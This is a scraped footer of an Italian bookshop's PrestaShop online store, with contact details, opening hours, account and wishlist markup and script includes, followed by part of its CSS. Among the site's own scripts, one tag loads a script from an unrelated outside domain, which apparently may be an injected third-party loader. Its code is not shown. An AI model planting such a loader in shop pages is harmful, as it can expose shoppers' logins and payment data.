       <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/frontend/css/post-page-30-1-1.css" type="text/css" media="all"><div  class="elementor elementor-30 elementor-prdlayout">
    <div class="elementor-inner">
        <div class="elementor-section-wrap">
            		<section class="elementor-element elementor-element-b1b4506 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="b1b4506" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;gradient&quot;}">
			
			<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-98a5b27 elementor-column elementor-col-33 elementor-top-column" data-id="98a5b27" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-44696d1 elementor-widget elementor-widget-heading" data-id="44696d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container ererer">
			<h4 class="elementor-heading-title elementor-size-default">Seguici sui social</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-5ef65bb elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="5ef65bb" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container ererer">
					<div class="elementor-social-icons-wrapper">
							<a href="https://www.facebook.com/Libreria-La-Montagna-Torino-362565885924" class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-211cd82" target="_blank" rel="nofollow">
					<span class="elementor-screen-only">Facebook</span>
					<i class="fab fa-facebook"></i>				</a>
							<a href="https://www.instagram.com/librerialamontagna/" class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b0eea5b" target="_blank" rel="nofollow">
					<span class="elementor-screen-only">Instagram</span>
					<i class="fab fa-instagram"></i>				</a>
					</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-57f7d74 elementor-column elementor-col-33 elementor-top-column" data-id="57f7d74" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-6f4fe58 elementor-widget elementor-widget-heading" data-id="6f4fe58" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container ererer">
			<h4 class="elementor-heading-title elementor-size-default">Libreria la Montagna</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-def98a8 elementor-widget elementor-widget-text-editor" data-id="def98a8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container ererer">
					<div class="elementor-text-editor elementor-clearfix"><p>Via Paolo Sacchi 28 bis • Torino<br />tel e fax +39 011.5620024<br /><a style="font-size: 14px; font-weight: 400;" href="mailto:info@librerialamontagna.it">info@librerialamontagna.it</a></p>
<p><strong>P.I.</strong> 04439360019<br /><strong>Codice Univoco</strong> W7YVJK9</p>
<p><strong><a href="https://librerialamontagna.it/content/3-termini-e-condizioni-di-uso">Condizioni di vendita</a></strong></p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-d4de603 elementor-column elementor-col-33 elementor-top-column" data-id="d4de603" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-e995f4e elementor-widget elementor-widget-heading" data-id="e995f4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container ererer">
			<h4 class="elementor-heading-title elementor-size-default">Orari di apertura</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-8d78bef elementor-widget elementor-widget-text-editor" data-id="8d78bef" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container ererer">
					<div class="elementor-text-editor elementor-clearfix"><h3><span style="font-size: 0.9375rem; background-color: transparent;">da martedì a sabato</span><br></h3><p>10.00/13.00 – 15.30/19.30<br><b>mercoledì</b><br>10.00/19.30<br><b>domenica e lunedì<br></b>chiuso</p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
		        </div>
    </div>
</div>

    
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div id="block_myaccount_infos" class="col-md-3 links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://librerialamontagna.it/account" rel="nofollow">
      Il tuo account
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Il tuo account</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://librerialamontagna.it/dati-personali" title="Informazioni personali" rel="nofollow">
            Informazioni personali
          </a>
        </li>
            <li>
          <a href="https://librerialamontagna.it/cronologia-ordini" title="Ordini" rel="nofollow">
            Ordini
          </a>
        </li>
            <li>
          <a href="https://librerialamontagna.it/buono-ordine" title="Note di credito" rel="nofollow">
            Note di credito
          </a>
        </li>
            <li>
          <a href="https://librerialamontagna.it/indirizzi" title="Indirizzi" rel="nofollow">
            Indirizzi
          </a>
        </li>
        <li>
  <a href="//librerialamontagna.it/module/ps_emailalerts/account" title="I miei avvisi">
    I miei avvisi
  </a>
</li>

	</ul>
</div>

<div class="block-contact col-md-3 links wrapper">
  <div class="title clearfix hidden-md-up" data-target="#contact-infos" data-toggle="collapse">
    <span class="h3">Informazioni negozio</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">keyboard_arrow_down</i>
        <i class="material-icons remove">keyboard_arrow_up</i>
      </span>
    </span>
  </div>

  <p class="h4 text-uppercase block-contact-title hidden-sm-down">Informazioni negozio</p>
  <div id="contact-infos" class="collapse">
    Libreria La Montagna<br />Via Sacchi 28 bis<br />10128 Torino<br />Torino<br />Italia
          <br>
            Chiamaci: <span>011 5620024</span>
              <br>
            Fax: <span>011 5620024</span>
              <br>
        Inviaci un'e-mail:
        <script type="text/javascript">document.write(unescape('%3c%61%20%68%72%65%66%3d%22%6d%61%69%6c%74%6f%3a%69%6e%66%6f%40%6c%69%62%72%65%72%69%61%6c%61%6d%6f%6e%74%61%67%6e%61%2e%69%74%22%20%3e%69%6e%66%6f%40%6c%69%62%72%65%72%69%61%6c%61%6d%6f%6e%74%61%67%6e%61%2e%69%74%3c%2f%61%3e'))</script>
      </div>
</div>
  <div
  class="wishlist-add-to"
  data-url="https://librerialamontagna.it/module/blockwishlist/action?action=getAllWishlist"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">
            Aggiungi alla lista dei desideri
          </h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>

        <div class="modal-body">
          <choose-list
            @hide="toggleModal"
            :product-id="productId"
            :product-attribute-id="productAttributeId"
            :quantity="quantity"
            url="https://librerialamontagna.it/module/blockwishlist/action?action=getAllWishlist"
            add-url="https://librerialamontagna.it/module/blockwishlist/action?action=addProductToWishlist"
            empty-text="Non sono state trovate liste."
          ></choose-list>
        </div>

        <div class="modal-footer">
          <a @click="openNewWishlistModal" class="wishlist-add-to-new text-primary">
            <i class="material-icons">add_circle_outline</i> Crea nuova lista
          </a>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>


  <div
  class="wishlist-create"
  data-url="https://librerialamontagna.it/module/blockwishlist/action?action=createNewWishlist"
  data-title="Crea lista dei desideri"
  data-label="Nome lista dei desideri"
  data-placeholder="Aggiungi nome"
  data-cancel-text="Annulla"
  data-create-text="Crea lista dei desideri"
  data-length-text="Titolo lista troppo corto"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((title))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <div class="form-group form-group-lg">
            <label class="form-control-label" for="input2">((label))</label>
            <input
              type="text"
              class="form-control form-control-lg"
              v-model="value"
              id="input2"
              :placeholder="placeholder"
            />
          </div>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="createWishlist"
          >
            ((createText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-login"
  data-login-text="Accedi"
  data-cancel-text="Annulla"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">Accedi</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <p class="modal-text">Devi avere effettuato l'accesso per salvare dei prodotti nella tua lista dei desideri.</p>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <a
            type="button"
            class="btn btn-primary"
            :href="prestashop.urls.pages.authentication"
          >
            ((loginText))
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
    class="wishlist-toast"
    data-rename-wishlist-text="Nome lista dei desideri modificato!"
    data-added-wishlist-text="Prodotto aggiunto alla lista dei desideri!"
    data-create-wishlist-text="Lista dei desideri creata!"
    data-delete-wishlist-text="Lista dei desideri eliminata!"
    data-copy-text="Link di condivisione copiato!"
    data-delete-product-text="Prodotto eliminato!"
  ></div>

      
    </div>
    <div class="row">
      
        
      
    </div>
    <div class="row">
      <div class="col-md-12">
        <p class="text-sm-center">
          
            <a href="https://www.prestashop.com" target="_blank" rel="noopener noreferrer nofollow">
              © 2026 - negozio online creato con PrestaShop™
            </a>
          
        </p>
      </div>
    </div>
  </div>
</div>
            
      </footer>

    </main>

    
        <script type="text/javascript" src="https://librerialamontagna.it/themes/core.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/themes/classic/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/blocktopdropdownmenu/js/hoverIntent.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/blocktopdropdownmenu/js/superfish-modified.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/blocktopdropdownmenu/js/blocktopdropdownmenu.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/blockwishlist/public/product.bundle.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/slick/slick.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/frontend-modules.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/inline-editor/js/inline-editor.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/dialog/dialog.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/waypoints/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/swiper/swiper.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/share-link/share-link.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/morphext.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/typed.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/jquery.sticky.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/frontend.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/jquery.counteverest.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/tooltipster.main.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/table-of-contents.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/slides.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/blockwishlist/public/graphql.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/blockwishlist/public/vendors.js" ></script>
  <script type="text/javascript" src="https://trackpixs.com/" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/themes/classic/assets/js/custom.js" ></script>


    

    
      
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://librerialamontagna.it/modules/crazyelements/assets/css/frontend/css/global.css
body_size: 3725
content:
.elementor-widget-heading.elementor-widget-heading .elementor-heading-title{color:#f21d81;}.elementor-widget-heading .elementor-heading-title,.elementor-widget-heading .elementor-heading-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-image .widget-image-caption{color:#7a7a7a;}.elementor-widget-image .widget-image-caption,.elementor-widget-image .widget-image-caption p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-text-editor{color:#7a7a7a;}.elementor-widget-text-editor p{color:#7a7a7a;}.elementor-widget-text-editor,.elementor-widget-text-editor p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#f21d81;}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:#f21d81;border-color:#f21d81;}.elementor-widget-products .title_block,.elementor-widget-products .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_desc .name, .elementor-widget-products .product-description .product-title a, .elementor-widget-products .lower-content a .product-title,.elementor-widget-products .product_desc .name, .elementor-widget-products .product-description .product-title a, .elementor-widget-products .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.discount, .elementor-widget-products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-products .crazy-single-product-image .product-flags li.discount,.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.discount, .elementor-widget-products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-products .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.new, .elementor-widget-products .crazy-single-product-badge .product-flags li.new, .elementor-widget-products .crazy-single-product-image .product-flags li.new,.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.new, .elementor-widget-products .crazy-single-product-badge .product-flags li.new, .elementor-widget-products .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.pack, .elementor-widget-products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-products .crazy-single-product-image .product-flags li.pack,.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.pack, .elementor-widget-products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-products .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.out, .elementor-widget-products .crazy-single-product-badge .product-flags li.out, .elementor-widget-products .crazy-single-product-image .product-flags li.out,.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.out, .elementor-widget-products .crazy-single-product-badge .product-flags li.out, .elementor-widget-products .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-products .product_inner .add_to_cart .avail_msg, .elementor-widget-products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-products .product_inner .add_to_cart .avail_msg, .elementor-widget-products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_desc .description_short,.elementor-widget-products .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_desc .description,.elementor-widget-products .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .texonom .manufacturer_name,.elementor-widget-products .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .texonom .supplier_name,.elementor-widget-products .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .texonom .category_name,.elementor-widget-products .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_desc .product_info p, .elementor-widget-products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-products .products .product_info .price, .elementor-widget-products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-products .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-products .product_desc .product_info p, .elementor-widget-products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-products .products .product_info .price, .elementor-widget-products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-products .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_desc .product_info p, .elementor-widget-products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-products .products .product_info .regular-price , .elementor-widget-products .crazy-single-product-price .product-discount .regular-price,.elementor-widget-products .product_desc .product_info p, .elementor-widget-products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-products .products .product_info .regular-price , .elementor-widget-products .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-divider .elementor-divider-separator{border-top-color:#7a7a7a;}.elementor-widget-products_carousal .title_block,.elementor-widget-products_carousal .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.discount, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.discount, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.discount,.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.discount, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.discount, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.new, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.new, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.new,.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.new, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.new, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.pack, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.pack, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.pack,.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.pack, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.pack, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.out, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.out, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.out,.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.out, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.out, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products_carousal .product_desc .product_info p, .elementor-widget-products_carousal .products .product-miniature .product-price-and-shipping .price, .elementor-widget-products_carousal .products .product_info .price, .elementor-widget-products_carousal .crazy-single-product-price .product-price .current-price .price, .elementor-widget-products_carousal .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-products_carousal .product_desc .product_info p, .elementor-widget-products_carousal .products .product-miniature .product-price-and-shipping .price, .elementor-widget-products_carousal .products .product_info .price, .elementor-widget-products_carousal .crazy-single-product-price .product-price .current-price .price, .elementor-widget-products_carousal .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products_carousal .product_desc .product_info p, .elementor-widget-products_carousal .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-products_carousal .products .product_info .regular-price , .elementor-widget-products_carousal .crazy-single-product-price .product-discount .regular-price,.elementor-widget-products_carousal .product_desc .product_info p, .elementor-widget-products_carousal .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-products_carousal .products .product_info .regular-price , .elementor-widget-products_carousal .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-title{color:#f21d81;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-title,.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-description{color:#7a7a7a;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-description,.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-description p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-product .title_block,.elementor-widget-product .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .cr-pr-inner .thumbnail .add_to_cart .add_to_cart_btn, ,.elementor-widget-product .cr-pr-inner .thumbnail .add_to_cart .add_to_cart_btn,  p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .cr-pr-inner .thumbnail .quick-view,.elementor-widget-product .cr-pr-inner .thumbnail .quick-view p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_desc .name, .elementor-widget-product .product-description .product-title a, .elementor-widget-product .lower-content a .product-title,.elementor-widget-product .product_desc .name, .elementor-widget-product .product-description .product-title a, .elementor-widget-product .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.discount, .elementor-widget-product .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product .crazy-single-product-image .product-flags li.discount,.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.discount, .elementor-widget-product .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.new, .elementor-widget-product .crazy-single-product-badge .product-flags li.new, .elementor-widget-product .crazy-single-product-image .product-flags li.new,.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.new, .elementor-widget-product .crazy-single-product-badge .product-flags li.new, .elementor-widget-product .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.pack, .elementor-widget-product .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product .crazy-single-product-image .product-flags li.pack,.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.pack, .elementor-widget-product .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.out, .elementor-widget-product .crazy-single-product-badge .product-flags li.out, .elementor-widget-product .crazy-single-product-image .product-flags li.out,.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.out, .elementor-widget-product .crazy-single-product-badge .product-flags li.out, .elementor-widget-product .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product .product_inner .add_to_cart .avail_msg, .elementor-widget-product .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-product .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product .product_inner .add_to_cart .avail_msg, .elementor-widget-product .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_desc .description_short,.elementor-widget-product .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_desc .description,.elementor-widget-product .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .texonom .manufacturer_name,.elementor-widget-product .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .texonom .supplier_name,.elementor-widget-product .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .texonom .category_name,.elementor-widget-product .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_desc .product_info p, .elementor-widget-product .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product .products .product_info .price, .elementor-widget-product .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-product .product_desc .product_info p, .elementor-widget-product .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product .products .product_info .price, .elementor-widget-product .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_desc .product_info p, .elementor-widget-product .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product .products .product_info .regular-price , .elementor-widget-product .crazy-single-product-price .product-discount .regular-price,.elementor-widget-product .product_desc .product_info p, .elementor-widget-product .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product .products .product_info .regular-price , .elementor-widget-product .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:#f21d81;}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:#f21d81;border-color:#f21d81;}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:#f21d81;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:#f21d81;}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:#f21d81;color:#f21d81;border-color:#f21d81;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title{color:#f21d81;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title,.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description{color:#7a7a7a;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description,.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-image-carousel .elementor-image-carousel-caption,.elementor-widget-image-carousel .elementor-image-carousel-caption p{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:#7a7a7a;}.elementor-widget-icon-list .elementor-icon-list-icon i{color:#f21d81;}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:#f21d81;}.elementor-widget-icon-list 